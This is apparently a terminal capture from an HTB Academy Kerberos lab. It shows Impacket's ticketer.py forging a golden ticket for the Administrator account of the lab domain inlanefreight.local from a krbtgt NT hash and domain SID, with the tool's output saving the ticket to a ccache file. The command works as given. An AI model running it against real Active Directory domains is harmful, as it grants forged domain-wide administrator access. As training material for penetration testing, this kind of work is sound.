 ┌──(root㉿kali)-[~kali/HTB-Academy/Kerberos/Ticket-Abuse/Golden-Tickets-Linux]
└─# ticketer.py -nthash c0231bd8a4a4de92fca0760c0ba9e7a6 -domain-sid S-1-5-21-1870146311-1183348186-593267556 -domain inlanefreig
ht.local Administrator
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for inlanefreight.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache